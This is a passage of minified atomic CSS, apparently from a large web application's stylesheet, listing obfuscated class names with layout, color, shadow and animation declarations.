10px)}.nplx5o6o{max-height:40vh}.npybnykh{height:2.1em}.nq2o82sz{-webkit-filter:blur(20px)}.nq83t56h{max-width:none}.nq84qejw{max-height:325px}.nqbp85ty{height:642px}.nqmqzb3c{max-width:300px}.nqmvxvec{align-self:flex-start}.nqnnowby{fill:#050505}.nqs61naz{width:42px}.nqwkvpqi{line-height:1.6667}.nr12x0ex{max-width:1440px}.nr3idzxk{border-bottom-right-radius:24px}.nrbu0b22{background-color:rgba(100,210,210,.6)}.nred35xi{background-color:var(--messenger-card-background)}.nrgfnfdw{padding-right:210px}.ns0dy6co{padding-top:21px}.ns2xjw2t{left:25%}.ns4p8fja{align-self:stretch}.ns4ygwem{border-bottom-left-radius:10px}.nsb2ym96{height:266px}.nsd1l0de{height:calc(100vh - 76px)}.nsfapyxo{top:52px}.nskh8ow2{max-height:calc(100vh - 52px)}.nsssrd75{height:232px}.nsw87y11{max-width:936px}.nswscsps{background-color:var(--vep-color-functional-light-1)}.nt3nj8gj{width:12%}.nt8syekh{max-height:calc(100vh - 169px)}.nte0cc4e{height:40vh}.ntiqbanc{margin-left:56px}.ntk0jbrt{flex-basis:54px}.ntk8zc1u{top:5px}.ntl2gru1{margin-right:8}.ntlltz33{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.2))}.ntrmtafa{background-color:var(--negative-background)!important}.nu4hu5il{max-height:300px}.nuy2acra{background-image:url(/rsrc.php/v3/yR/r/KvhayxzCJKg.png)}.nv1swc33{min-width:156px}.nv21in53{height:calc(100vh - 270px)}.nv5g44ek{max-height:82vh}.nv7ma05p{width:76px}.nvabgtoi{border-bottom-right-radius:60px}.nvbh2uc6{max-width:218px}.nvd5e08m{margin-bottom:-20px}.nvdbi5me{margin-left:1px}.nvfvg9c8{padding-top:16%}.nvg2hri8{height:427px}.nvi9zq2q{border-top-left-radius:23.5pt}.nvunq43y{height:164px}.nw2je8n7{transition-timing-function:ease}.nw5zvenu{margin-right:50px}.nwe7k6d7{box-decoration-break:clone}.nwf6jgls{max-height:100%}.nwfhdro4{height:316px}.nwikppq7{border-top-left-radius:54px}.nwkkkgts{background-color:#1d3c78}.nwpbqux9{--T68779821:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 0 0 0 1px var(--shadow-inset);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1),inset 0 0 0 1px var(--shadow-inset)}.nwvqtn77{border-bottom-left-radius:var(--card-corner-radius)}.nwwnxgpy{-webkit-filter:brightness(0) invert(40%) sepia(95%) saturate(1630%) hue-rotate(172deg) brightness(105%) contrast(97%)}.nx21xg2h{--T68779821:1px 1px 4px var(--shadow-1),-1px -1px 4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:1px 1px 4px var(--shadow-1),-1px -1px 4px var(--shadow-1)}.nx37kbsr{transition-property:height,top}.nx3x267r{padding-right:33px}.nx96mzau{width:125px}.nxd4o2fr{--T68779821:0 0 0 3px var(--always-dark-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px var(--always-dark-overlay)}.nxfmr2wi{width:64px}.nxjwhen1{max-width:150px}.nxkscmto{max-width:400px}.nxluyzy8{line-height:1.7857}.nxptopmh{width:503px}.nxyckglb{padding-bottom:250px}.nxyk1hw2{max-width:105px}.nxzu77ck{border-bottom-left-radius:25%}.ny22rvp7{margin-top:22px}.ny2d9tn9{background-color:var(--hero-banner-background)}.nyfdgela{left:91px}.nyfdkh40{padding-top:94px}.nyhenxrs{min-width:272px}.nyqajedx{left:54%}.nysusuju{-webkit-filter:drop-shadow(0 2px 8px var(--media-inner-border))}.nyy9g5ry{background-color:rgba(241,168,23,.4)}.nyzjzqfi{max-height:407px}.nz04kvdk{gap:10px}.nzivtld2{right:80px}.nznu9b0o{height:100vh}.nztpf6ol{letter-spacing:-0.24px}.nzulvnt6{bottom:8%}.nzypyw8j{margin-bottom:32px}.o02vukw8{height:100}.o08m72bw{width:44%}.o0i0tult{height:calc(100vh - 30px)}.o0krvn1l{margin-bottom:22px}.o0n5k4zb{top:-68px}.o0pq44mp{padding-top:146px}.o0s42vec{right:14px}
        .o5zgeu5y{min-width:50px}.o60ks4k0{top:91px}.o60n6esr{width:86%}.o6fbjcs4{-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}.o6fvlhfg{animation-name:mr2bn73y-B}.o6h65nvx{max-width:875px}.o6r2urh6{cursor:text}.o6rm40or{height:313px}.o6x74f5p{padding-bottom:8.4px}.o6xaf3tw{height:20%}.o72wdb8o{font-size:3rem}.o75qy9dg{font-family:Karla,Optimistic Display Light,system-ui,sans-serif!important}.o7dlgrpb{width:680px}.o7e4w99y{color:var(--disabled-button-text)}.o7hesy9o{margin-left:20em}.o7l7mrvm{border-top-right-radius:12.5px}.o7xrwllt{margin-top:-10px}.o87qkumx{width:210px}.o88ufjma{max-width:80%}.o8a4zo3n{right:4.9%}.o8bxvmiv{top:28px}.o8l18ycj{color:rgba(255,255,255,.8)}.o8nlok45{background-image:linear-gradient(90deg,#BF0F76,#07316D)}.o8rfisnq{align-self:center}.o95emyff{width:720px}.o9dbymsk{height:166px}.o9f14d3k{margin-right:-1px}.o9l97y7w{max-height:calc(100vh - var(--header-height) - 16px)}.o9rh3vdr{max-width:calc(100vw - 16px)}.o9v6fnle{margin-top:.5em}.o9xvy960{background-image:linear-gradient(to top,var(--web-wash) 20%,transparent),linear-gradient(to right,#008BD0 50%,#008BD0 50%)}.oa92iih6{width:260px}.oa96g7s1{padding-left:70px}.oagu4doe{max-height:310px}.oajrlxb2{-webkit-tap-highlight-color:transparent}.oajw4lpq{background-image:linear-gradient(88.98deg,#1060c8 0,var(--primary-button-background) 99.98%)}.oam9nwbx{grid-template-rows:auto auto}.oapx0q4i{background-color:var(--new-notification-background)}.oauy57xr{margin-bottom:19px}.oaw6jc7y{top:-30px}.oaz4zybt{--T68779821:inset 0 0 0 1px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 1px var(--media-inner-border)}.oazb1xe2{-webkit-filter:blur(5px)}.ob17j8i9{min-height:355px}.ob8axjtb{animation-name:evflrd71-B}.obglhq91{width:193px}.obpr19vw{background-color:#373e4c}.obtkqiv7{margin-bottom:-8px}.obvrjdu0{min-width:400px}.obxclzj5{width:calc(100% * (2/3))}.oca0pfid{column-count:4}.ocebsr1h{border-top-left-radius:24px}.ocg94dr7{border-bottom-right-radius:20%}.ocgrx2df{margin-left:-16px}.oci27rn2{max-width:72px}.ockgkt93{max-height:45vh}.ocredjbr{transform-origin:-2px 6px}.ocubwz8y{opacity:.8}.ocv6bq3q{margin-right:-5px}.ocvch1pz{padding-top:142px}.ocx4bbmc{height:184px}.od1si847{max-height:24px}.od3u22a7{left:-4px}.od6udkoc{width:calc(100%+16px)}.od8ftzks{height:288px}.odbpb0u3{width:58%}.odbzxsqo{max-height:calc(100vh - var(--header-height) - 127px)}.odlk74j0{min-width:36px}.odn2s2vf{max-width:564px}.odrsbn0x{height:568px}.oduiidgb{height:.5px}.odw8uiq3{width:20px}.oe6lzrry{margin-left:-1em}.oe8z4jhd{background-color:rgba(36,37,38,.8)}.oeao4gh3{width:56px}.oeefd0zo{animation-delay:.3s}.oeh59gqd{height:381px}.oej254vc{width:730px}.oembyxjn{padding-bottom:4.4%}.oemvnhdb{background-color:#f1a817}.oeo4gz9l{height:23px}.oercdik2{letter-spacing:-0.32px}.oevxot4a{min-height:254px}.of0vaazd{margin-bottom:23px}.of1nqyse{border-top-left-radius:16.5px}.ohfs48kq{width:224px}.ohgk4h93{max-width:560px}.ohh7dtzs{flex-basis:400px}.ohq7cn5h{padding-left:7%}.ohw1cw4q{height:4.5em}.oi0v2gw3{height:var(--menu-item-icon-container-size,36px)}.oi4qjx4h{right:50%}.oi9244e8{margin-right:8px}.oijh8qal{width:95%}.oj5qckz4{padding-right:15px}.oj68ptkr{background-color:var(--scroll-thumb)}.ojb6a8i8{height:calc(100vh - 112px)}.oje3qbgr{right:145px}.ojkyduve{padding-bottom:1px}.ojvp67qx{padding-right:110px}.ojx2bl83{width:calc(100% + 88px)}.ok360l12{margin-left:128px!important}.ok6vpokc{width:calc(100% + 16px)}.okjmf7eh{margin-left:10%}.okm2bssj{height:515px}.oknit9z3{flex-grow:20}.okuiwmdv{max-height:575px}.okx5jtym{--T68779821:2px 2px 4px 0 var(--secondary-button-pressed);-webkit-box-shadow:var(--T68779821);box-shadow:2px 2px 4px 0 var(--secondary-button-pressed)}.ol27croz{background-color:#0b9e89}.ol7wqti3{--T68779821:0 0 1px var(--shadow-1),0 1px 5px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 1px var(--shadow-1),0 1px 5px var(--shadow-1)}.ola6pjhe{background-image:linear-gradient(to bottom left,var(--always-dark-overlay),transparent)}.oldimpiz{color:#690}.olfbdlsu{left:-38px}.olics352{padding-left:66px}.olkuuhqh{width:126px}.ols5edhi{border-bottom-right-radius:16px}.olyk06fb{padding-bottom:-4px}.olyu6dwh{max-width:calc(100vw - 250px)}.om2kly8a{font-size:1.875rem}.om55ty98{width:564px}.oma4mcvl{animation-name:g7dz953a-B}.omamze3j{padding-bottom:calc(100% - 2px)}.omcyoz59{border-bottom-left-radius:11px}.omj01hu3{height:.9375rem}.omjjtxr9{height:calc(100vh - var(--header-height) - 16px)}.omqhx80r{min-width:130px}.omr6bv6e{height:10vh}.omtukq3v{animation-name:q0i0xzqq-B}.omu43ka4{min-height:360px}.omvj5yrc{height:19px}.on1dxsw4{min-height:100px}.on67jexj{bottom:56px}.on77hlbc{flex-basis:320px}.onankhj4{padding-left:82px}.ondramem{transform-origin:left top}.onkkrcsr{height:340px}.onny9oyl{fill:var(--base-pink)}.ontzih2j{background-color:#bcc0c3}.onz3ldx0{margin-bottom:33px}.oo1qm5c7{margin-top:-0.25em}.oo1teu6h{background-color:var(--primary-deemphasized-button-background)}.oo5q4e0l{height:261px}.oo6l2txo{padding-left:200px}.oo9gr5id{color:var(--primary-text)}.ooak8nyc{counter-reset:li}.ooasylqa{height:7px}.ooey30b4{margin-top:-0.25rem}.ooh4rwv1{height:315px}.ooia0uwo{width:112px}.oozvl1bj{fill:#30c8b4}.op03u5cd{padding-y:4px}.op20o8eh{top:128px}.op3joqs0{max-height:calc(80vh - 60px)}.op6gxeva{-webkit-filter:var(--filter-accent)}.op8gj09f{margin-bottom:2x}@keyframes opbwkat1-B{21%{transform:translate(0,2px)}56%{transform:translate(10px,1px)}98%{transform:translate(0,0)}}.opsmw7ne{max-width:50vw}.opuu4ng7{margin-right:var(--menu-item-base-margin-horizontal,8px)}.opwz8d0d{margin-top:11.5px}.oq1qmq9m{--T68779821:0 1px 0 var(--hover-overlay),0 0 8px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 var(--hover-overlay),0 0 8px var(--shadow-2)}.oq3ryagc{min-width:164px}.oqcyycmt{text-align:center}.oqepajg7{padding-right:170px}.oqfjbrji{font-size:1.25em}.oqhjfihn{min-width:100%}.oqi1e4fe{min-width:220px}.oqk3gwch{margin-bottom:56px}.oqnctjl6{right:10px}.oqq733wu{pointer-events:all}.oqujnh0m{height:10%}.or2nemm8{height:174px}.or5dc9xt{outline-color:var(--always-white)}.or81a0dc{height:calc(100% + 1px)}.ora8z2hr{background-color:var(--shadow-5)}.orb7ywq3{height:30px}.orhb3f3m{border-top-left-radius:20px}.ormqv51v{top:-2px}.orn4t191{margin-left:68px}.ortrjz24{margin-left:-100%}.orwu60u2{width:72px}@keyframes os0g92qo-B{0%{height:29px}25%{height:39px}56%{height:11px}92%{height:29px}100%{height:29px}}.os5o5emv{height:465px}.os5xbxp4{width:calc((100% - 88px) / 9 - 8px)}.os6ic53g{height:calc(100% - 100px)}.os9zrt7z{max-height:254px}@keyframes osffk7bp-B{0%,50%{transform:none}25%{transform:translate(16%,-53%)}}.osjxmdq5{background-image:linear-gradient(var(--shadow-5),transparent)}.osnr6wyh{padding-bottom:10px}.osrd24i8{max-width:410px}.ossb16q1{font-size:10rem}.ostxkmtm{padding-top:16}.osv5lhw2{text-shadow:0 2px 4px var(--always-dark-overlay)}.ot2lml9r{line-height:4}.ot2qvf3c{width:min-content}.ot5346s7{top:200px}.ot785e64{border-top-left-radius:22px}.ot9fgl3s{transition-timing-function:var(--fds-animation-fade-out)}.otdzrkof{font-size:1.625rem}.otl40fxz{height:364px}.otmpkxaj{height:330px}.otmxxiua{text-shadow:0 0 1px var(--shadow-5)}.otnvjdek{max-width:1352px}.otud5c5i{max-width:840px}.otyspz4m{top:75%}.otznmuxl{background-image:linear-gradient(transparent,var(--fds-black-alpha-40))}.ou4ep6bq{font-size:18pt}.ou6256eu{width:calc((100% - 88px) / 8 - 8px)}.ou6f28vv{width:calc(100% - 34px)}.ou7k4mv1{width:962px}.ouam3tkm{background-color:var(--placeholder-text-on-media)}.oud54xpy{margin-bottom:10px}.ourw01k9{margin-top:60px}@keyframes ousbzxk4-B{0%{transform:scale(.97)}50%{transform:scale(1.02)}100%{transform:scale(1.0)}}.ov9facns{width:18px}.ovgaypyr{max-height:calc(100vh - 340px)}.ovgnviu6{padding-bottom:80px}.ovir8etg{left:24px}.ovotik2e{height:255px}.ovq5dppa{background-color:var(--secondary-button-background-floating)}.ovwxwvn6{flex-basis:177px}.ovxfgxgi{max-width:118px}.ow2plmbd{width:444px}.owd5pnj0{width:min(95vw,680px)}.ownubi0k{height:110vh}.owomucta{line-height:17}.owp9rag6{background-color:var(--wig-chat-background)}.owpkcrzy{min-height:472px}.owtis7yb{height:192px}.owwda6fn{min-height:60vh}.owwhemhu{max-width:inherit}.owxd89k7{border-bottom-left-radius:50px}.owycx6da{flex-wrap:nowrap}.ox23h4wi{bottom:-11px}.ox2nezmn{animation-name:dz76qtys-B}.ox664e6k{padding-left:42px}.ox6gbo94{width:41.66%}.oxclnzog{color:#00a400}.oxhiqrwj{max-height:1000px}.oxoulkyr{right:220px}.oxqh0ovx{background-color:var(--base-grape)}.oxsxc50u{padding-bottom:45%}.oxtv4ib6{max-height:calc(100vh - 60px - 24px - 100% - 48px)}.oxu3kont{max-height:382.5px}.oxy7z0uo{left:128px}.oy1ykcun{margin-bottom:54px}.oy4zrtn9{margin-right:42px}.oygq58hk{max-height:232px}.oygrvhab{margin-bottom:0}.oyqs95dj{height:48vh}.oysezpr8{height:52vw}.oytq2wg0{text-shadow:0 2px 2px var(--shadow-5)}.oyvrxjdn{--T68779821:0 6px 18px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 6px 18px var(--shadow-1)}.oywesuec{margin-bottom:8}.oyz8e9l6{flex-basis:720px}.oz0m54rj{left:45px}.oz2k7rp0{margin-right:2%}.oz4j2oi0{box-shadow:0 1px 0 #eaebec}.ozb3ixaz{right:1.25em}.ozshgn8s{max-height:625px}.ozts6cdj{min-width:260px}.ozu2g9he{top:-4.9px}.ozuftl9m{margin-left:12px}.ozy5gqb7{margin-right:-18px}.p01isnhg{min-width:320px}.p01nvfti{max-width:568px}.p03xl5nh{margin-left:126px}.p04r1i01{--T68779821:-2px 2px 10px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:-2px 2px 10px var(--divider)}.p07qh01q{right:-24px}.p0cen84m{background-color:var(--media-outer-border)}.p0leutie{border-bottom-right-radius:15px}.p0n2ovh4{width:110px}.p0p8w163{border-top-left-radius:30px}.p0qn8np8{height:calc(100vh - var(--header-height) - 128px)}.p0sznafv{height:102px}.p0x8y401{padding-top:26px}.p13mx040{min-height:12px}.p19swgyp{text-align:right}@keyframes p1hxkyyz-B{0%{transform:translate(-50%,-50%) rotate(0deg)}100%{transform:translate(-50%,-50%) rotate(360deg)}}.p1jhd9yy{background-size:1px 7px}.p1k1bq80{bottom:-100px}.p1kohep7{width:275px}.p1r9ws5u{height:var(--CometPulseEffect_height)}.p1ri9a11{font-weight:inherit}.p1ueia1e{height:22px}.p1z4y1cs{will-change:transform,opacity}.p1zh8zwq{max-width:calc(100% - 10px)}.p228bnf6{height:368px}.p23paj1x{fill:var(--dataviz-primary-3)}.p2c9wqcs{z-index:999999}.p2hevmim{background-image:linear-gradient(90deg,#FAFBFC 0,#F5F6F7 100%)}.p2htssyp{flex-basis:65%}.p2o8ms9n{background-color:var(--disabled-icon)}.p2poztw9{background-position:right bottom}.p2rvn0aa{background-image:linear-gradient(0deg,var(--always-dark-overlay),black)}.p2vdoqeu{padding-left:4px}.p361ku9c{fill:var(--always-white)}@keyframes p3az4df2-B{0%{transform:translateY(500px)}100%{transform:translateY(0)}}.p3ovkuyr{height:2px}.p3r7spyk{background-image:url(/rsrc.php/v3/yR/r/7JhrtkiP9d_.png)}.p3wok8gb{margin-right:16px}.p43b5e0k{background-color:var(--base-seafoam)}.p478xt5n{height:84px}.p4culyvz{--T68779821:0 0 4px var(--shadow-2),0 0 1px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 4px var(--shadow-2),0 0 1px var(--shadow-2)}.p4dyshbo{max-width:325px}.p4gq9cqe{max-width:848px}.p4hiznlx{border-bottom-left-radius:100px}.p4pngsff{margin-left:-2.5px}.p4z1gpdk{padding-left:2.5px}.p50hbs11{height:165px}.p5157qec{height:468}.p51s3wa2{width:calc(100% + 60px)}.p586em5b{padding-right:131px}.p58u465d{background-color:#ffbbbb!important}.p5gd8whd{margin-bottom:2.5px}.p5kwug6e{fill:var(--positive)}.p5n58mte{padding-left:calc((100vh - var(--header-height)) * (1/6))}.p5pk11vy{margin-bottom:14px}.p5srzudy{padding-bottom:56.25%}.p5u9llcw{line-height:1.1875}.p61wxlou{left:calc(var(--left) - 2px)}.p65goazz{line-height:.1em}.p684mvhf{object-fit:scale-down}.p6988dm3{padding-left:68px}.p6dc2jx3{height:83px}.p6eiu30u{max-height:170px}.p6qk8glf{padding-top:15px}.p6s4hbd1{top:-47px}.p72yiolg{right:100%}.p739mg19{width:470px}.p75b4kzf{margin-left:224px!important}.p78dibnv{max-height:580px}.p7f4f6cj{border-top-right-radius:14px}.p7q4vxwm{animation-timing-function:fade-in}.p7vdh3om{margin-top:-75px}.p82875rv{margin-top:58px}.p86d2i9g{border-top-right-radius:6px}.p8aebxag{max-width:144px}.p8esledb{stroke:var(--base-blue)}.p8fzw8mz{padding-right:6px}.p8hbile0{left:21px}.p8szoze4{width:98%}.p8tpcahk{left:38px}.p8v2fye6{background-color:#d6d3cf}.p8x7lg7m{max-width:241px}.p922pu4g{height:156px}.p965q7uz{height:14.4px}.p984guvr{margin-top:-7px}.p9ful83x{background-image:linear-gradient(transparent,var(--shadow-8))}.p9gh0hlc{padding-top:calc(.6944444444444444*100%)}.p9gj342q{height:496px}.p9luqjax{height:177px}.p9wls1aj{margin-top:54px}.p9y69d6p{max-width:328px}.p9ydk1zp{background-color:var(--fds-white-alpha-60)}.p9zid4jr{margin-left:21px}.p9zteqoc{margin-right:68px}.pa2m88jb{min-width:28px}.pab1kjee{-webkit-filter:blur(50px)}.pab8tfeg{margin-right:8px}.pacjf2ia{--T68779821:0 5px 20px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 5px 20px var(--media-inner-border)}.paclfcx5{background-color:#74a4f2}.pad24vr5{max-height:0}.papj4ckb{margin-left:2.2%}.patlotb7{justify-self:start}.pavnfi05{padding-bottom:62px}.pb1d949b{right:-24px}.pb25hwvy{fill-opacity:1}.pb61q3gz{background-image:url(/rsrc.php/v3/yd/r/LODYhkSZb76.png)}.pb8wu8ze{max-width:780px}.pbhewa47{--T68779821:0 0 0 12px var(--CometPulseEffect_pulseColor);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 12px var(--CometPulseEffect_pulseColor)}.pbhxczp3{margin-left:50px}.pbnnebi9{margin-right:-60px}.pbs817ps{background-color:#ffc6c6}.pbup3bh5{margin-left:33px}.pbx9l55h{--T68779821:0 0 1px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 1px var(--shadow-2)}.pby63qed{padding-bottom:3px}.pbz8279p{width:504px}.pc0sr21i{margin-right:env(safe-area-inset-left)}.pc15xi3s{transition-duration:var(--fds-duration-short-in)}.pc26ufxh{background-color:var(--vep-color-white-50)}.pcd5d0aw{background-image:linear-gradient(rgba(238,238,238,0) 60%,rgba(0,0,0,.6) 100%)}.pcdcaq2l{--T68779821:0 2px 1px -1px var(--shadow-inset) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 1px -1px var(--shadow-inset) inset}.pcgkmkmd{margin-top:1px}.pcp91wgn{padding-left:6px}.pcu7st4i{padding-left:13px}.pd0sjhzn{width:229px}.pd6db7fv{padding-bottom:7px}.pd9dho18{animation-name:f2gl3gy7-B}.pd9o6l5i{height:263.5px}.pdihbav5{border-top-left-radius:11.5px}.pdlg2rys{line-height:20}.pdqrxcua{width:271px}.pdrhrxao{min-width:380px}.pdunrwo0{top:69px}.pe0ticbn{width:calc(var(--global-panel-width) - 16px)}.pe468gzs{height:120px}.pe51pfkp{background-color:var(--vep-color-functional-dark-3)}.peavn6km{padding-left:-5px}.pec0n382{margin-left:-5px}.pedkr2u6{opacity:1}.peumeg8g{width:201px}.pey2c4v0{left:248px}.pf5603km{transform-origin:50% 50%}.pfea3qb9{right:55px}.pfh63du2{line-height:1.1818}.pfhervr2{margin-top:-35px}.pfhm7trd{max-width:156px}.pfnyh3mw{flex-shrink:0}.pfqjqu37{width:40%}.pfrwzj9a{max-height:calc(100vh - 160px + 32px)}.pg0el4gn{width:203px}.pg15ltsj{background-color:rgba(49,162,76,.45)}.pg28xi8c{min-height:2.5em}.pg2h7yj2{padding-left:calc(var(--mwp-message-list-profile-start-padding,8px) - 2px + var(--mwp-message-list-profile-width,28px) + 8px + 12px)}.pg7290cn{margin-right:-50px}.pg7hd1hw{margin-left:-18px}.pgctjfs5{width:22px}.pgeiv1et{background-color:var(--placeholder-icon)}.pggwfab4{font-size:4.5rem}.pghbfmu1{margin-bottom:1em}.pgipzyip{width:146px}.pgkez1eu{min-height:80px}.pgnsj2qf{height:105%}.pgooz5cc{transition-duration:none}.pgtyvd5m{background-image:linear-gradient(-15deg,#00327C,#00856D)}.pgwm04nx{border-bottom-left-radius:1.3em}.pgxmuh9p{max-width:764px}.ph07l408{width:73%}.ph5uu5jm{padding-right:4px}.ph6c2j96{width:41.5%}.ph7tn5tk{background-image:linear-gradient(180deg,rgba(250,224,124,.5) 0,rgba(250,224,124,0) 100%)}.ph8ldois{margin-left:52px}.ph8u8rh3{max-height:calc(100vh - 72px - 216px)}.phbhah9w{line-height:1.17}.phcnendw{--T68779821:0 0 4px 0 var(--shadow-5);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 4px 0 var(--shadow-5)}.phd1ns85{animation-name:gnw7lsp9-B}.phdalxmh{flex-basis:80%}.phhcjd8k{top:calc(100% - 1px)}.phjedfvl{min-width:85px}.phu34giw{font-family:Optimistic Display Light,system-ui,sans-serif!important}.pi1r6xr4{height:52px}.pi4dzqbt{border-bottom-right-radius:22px}.pidyte8d{width:570px}.pieboy3l{width:calc(100% - 356px - 24px)}.pigjpdlm{background-image:linear-gradient(to top,var(--shadow-8) 0,transparent 66%)}.pikuuvec{margin-bottom:76px}.pilgfzo5{padding-left:94px}.pioscnbf{height:80px}.pipptul6{color:var(--placeholder-text)}.piqn31j5{margin-right:64px}.piw6d3vs{bottom:-5px}.pixltzyo{top:-4px}.pizymhkn{padding-bottom:auto}.pizzrrja{height:142px}.pj5u14yj{border-top-left-radius:51px}.pj6yk1cn{--T68779821:4px 0 4px -4px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:4px 0 4px -4px var(--shadow-1)}.pjgp9mdu{max-width:85%}.pjnik4zt{color:#e90}.pjq6n0z3{width:343px}.pjqm3aaw{left:-2px}@keyframes pk1ynxt9-B{8%{transform:translate(0,0)}38%{transform:translate(1px,4px)}62%{transform:translate(1px,4px)}90%{transform:translate(0,0)}}.pk312dyh{min-height:380px}.pk4s997a{flex-shrink:inherit}.pk7yzg3q{right:38px}.pkdcqzaw{top:8%}.pkqgeaxr{height:51px}.pku1uqd6{border-top-left-radius:31px}.pl8m8f3r{margin-top:152px}.plgsh5y4{top:8px}.pljgul5x{font-family:monospace!important}.plmq7yfl{top:15%}.pluwcp23{margin-right:102px}.ply81ew9{transition-timing-function:var(--fds-animation-expand-collapse-in)}.plyrv7c6{line-height:1.34}.pm1owuca{animation-name:exg2scvg-B}.pm3jmvm4{min-width:115px}.pm7esil1{width:calc(60% + 20px)}.pmb62e0g{padding-top:61px}.pmk7jnqg{position:absolute}.pmlnm6ww{max-height:168px}.pmqtw6m8{height:3px}.pmt1y7k9{flex-basis:744px}.pn2atok3{height:calc(100% - 128px)}.pnicyljo{width:120px}.pnnfz9av{min-width:410px}.pnr8b3mf{min-width:14%}.pnt2dlfl{width:376px}.pnx7fd3z{transition-property:opacity,transform}.pnzxbu4t{min-height:500px}.po0baly6{pointer-events:painted}.po1mwrn8{border-top-left-radius:28px}.po4b9xzi{top:34px}.po90ovua{outline-style:solid}.poggut42{height:388px}.pojwxcyd{height:153px}.polwkvi8{fill:transparent}.pow20xho{margin-bottom:25px}.poy2od1o{position:fixed}.pp26kblv{width:48%}.pp2xrjca{color:var(--always-dark-overlay)}.pphwfc2g{min-height:calc(100% - var(--header-height))}.pphx12oy{right:6px}.ppp21p5e{animation-timing-function:steps(30)}.pptz460h{left:-14px}.ppue9xd8{background-color:var(--section-header-text)}.ppxdyopm{font-size:0rem}.pq02tv78{width:676px}@keyframes pq3418w3-B{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}.pq6dq46d{display:inline-flex}.pq707uld{animation-name:kqyw9vms-B}.pqc7ok08{bottom:42px}.pqdamt0h{animation-name:ibkhprv1-B}.pqhvmjzd{--T68779821:0 2px 6px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 6px var(--shadow-2)}.pqpd137z{align-self:auto}.pqvm4ge2{width:calc(100% + 32px)}.pr60c99x{bottom:44%}.prrx4l0j{-webkit-user-drag:element}.prsu3qqj{margin-left:3.5px}.prz7ib7l{width:53.33px}.ps0uwpx1{height:696px}.ps44jvbv{border-top-right-radius:24%}.ps7vo3ml{bottom:2%}.psey488n{width:338px}.psmbuqqs{flex-basis:content}.psuwqi1l{min-width:211px}.pt1chgjt{padding-left:120px}.pt1xe5b9{height:175px}.pt2mxr44{animation-name:n96vnxb9-B}.pt2w2auo{border-top-right-radius:17px}.pt522udm{margin-bottom:29px}.pt7ox33s{margin-right:-26px}.ptc67a42{min-width:50%}.ptdm2s1b{max-width:55%}.ptdyxdaz{top:24%}.pthvdlie{max-height:160px}.pthwc45v{right:18px}.ptluwqny{min-width:296px}.ptmp1zmc{height:168px}.ptrm0iwj{width:83%}.ptsgk7qa{margin-left:35px}.ptsjb7qe{padding-x:12px}.pttcv5g7{background-color:linear-gradient(var(--fds-gray-80),transparent)}.pu032lni{stroke:var(--base-seafoam)}.pu0vgz31{width:258px}.pu4craer{flex-basis:230px}.pu81012h{text-shadow:0 0 1px var(--always-dark-overlay)}@keyframes pudaxz10-B{0%{transform:translate(2px,21px)}100%{transform:translate(25px,21px)}}.pugbgu5t{background-color:var(--toggle-active-background)}.puhkfjg9{height:322px}.puhobppn{background-size:40px 40px}.pux047dw{background-color:rgba(31,31,31,.04)}.puxov6c6{min-width:calc(400px * 9/16)}.pv0wl13n{left:-64px}.pv1xar1o{left:106px}.pva53qmj{max-width:25%}.pvbba8z0{padding-top:50px}.pvddnj8h{stroke:var(--placeholder-text)}.pvhbc794{right:1.86%}.pvhw9s2i{padding-right:41.5px}.pvl4gcvk{transition-property:margin-right,opacity,transform}.pvr25hwf{margin-left:-44px}.pw54ja7n{border-top-right-radius:8px}.pw8zmgme{padding-left:22px}.pw9vmpct{margin-right:-20px}.pwa15fzy{flex-grow:25}.pwckdlka{background-color:#1c2b33}.pwh3vvf2{max-width:700px}.pwkaztap{padding-top:9px}.pwoa4pd7{background-color:var(--divider)}.pwrcu94w{min-height:calc(100% - 16px)}.pwvavz3a{padding-bottom:.6em}.px2n846u{max-width:516px}.px7copso{max-height:356px}.px9k8yfb{margin-bottom:7px}.px9q9ucb{border-top-right-radius:100px}.pxmt8ct2{min-height:calc(100vh - 118px)}.pxouuzqh{top:97px}.pxsmfnpt{min-height:60px}.pxtqik3h{margin-left:-50px}.pxxx2nhm{max-width:732px}.pxynge53{margin-top:110px}.py1f6qlh{color:var(--secondary-icon)}.py1h6nzl{padding-bottom:84px}.py34i1dx{color:var(--blue-link)}.py5s4hh0{width:45vw}.py5xhhw8{height:152.0006px}.py6qoyk9{max-height:none}.py71mr2r{background-image:linear-gradient(var(--overlay-on-media),transparent)}.pya715lg{-webkit-filter:var(--filter-positive)}.pybr56ya{padding-top:12px}.pyff2hxo{padding-bottom:3.5px}.pygxslno{--T68779821:0 -1px 0 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 -1px 0 0 var(--media-inner-border)}.pyiiixci{-webkit-filter:brightness(0) invert(85%) sepia(36%) saturate(5527%) hue-rotate(352deg) brightness(100%) contrast(90%)}.pykisdsp{background-color:var(--fds-gray-00)}.pyl18e9y{stroke:var(--dataviz-secondary-1)}@keyframes pym96oi7-B{0%{opacity:0;transform:scale(.1)}100%{opacity:1;transform:scale(1)}}.pyu1kl5c{max-height:535px}.pyv0v053{animation-duration:.75s}.pyw1oiei{background-color:#FFFFFF66}.pyynvx6y{min-width:118px}.pyyqjenh{border-bottom-left-radius:360px}.pz0wz9f1{animation-name:lihra9nf-B}.pz8kndp3{flex-basis:calc(100% / 